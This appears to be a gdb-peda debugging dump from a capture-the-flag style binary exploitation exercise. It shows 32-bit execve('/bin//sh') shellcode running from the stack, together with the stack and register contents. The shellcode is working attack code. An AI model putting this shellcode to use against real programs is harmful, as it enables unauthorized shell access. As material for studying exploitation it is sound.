 doublesine@doublesine-vm: ~/Desktop
gdb-peda$ context_code 22
[-------------------------------------code-------------------------------------]
=> 0xffffcedc:  xor    eax,eax
   0xffffcede:  push   eax
   0xffffcedf:  push   0x68732f2f
   0xffffcee4:  push   0x6e69622f
   0xffffcee9:  mov    ebx,esp
   0xffffceeb:  push   eax
   0xffffceec:  push   ebx
   0xffffceed:  mov    ecx,esp
   0xffffceef:  mov    al,0xb
   0xffffcef1:  int    0x80
   0xffffcef3:  add    BYTE PTR [eax],cl
gdb-peda$ context_stack
[------------------------------------stack-------------------------------------]
0000| 0xffffcf00 --> 0x1
0004| 0xffffcf04 --> 0xffffcfc4 --> 0xffffd1b6 ("/home/doublesine/Desktop/fix")
0008| 0xffffcf08 --> 0x31 ('1')
0012| 0xffffcf0c --> 0x0
0016| 0xffffcf10 --> 0xf7fb63dc --> 0xf7fb71e0 --> 0x0
0020| 0xffffcf14 --> 0xffffcf30 --> 0x1
0024| 0xffffcf18 --> 0x0
0028| 0xffffcf1c --> 0xf7e1c637 (<__libc_start_main+247>:       add    esp,0x10)
gdb-peda$ context_register
[----------------------------------registers-----------------------------------]
EAX: 0xa ('\n')
EBX: 0x0
ECX: 0xffffffff
EDX: 0xf7fb7870 --> 0x0
ESI: 0xf7fb6000 --> 0x1b1db0
EDI: 0xf7fb6000 --> 0x1b1db0
EBP: 0xffffcf18 --> 0x0
ESP: 0xffffcf00 --> 0x1
EIP: 0xffffcedc --> 0x6850c031
EFLAGS: 0x282 (carry parity adjust zero SIGN trap INTERRUPT direction overflow)
gdb-peda$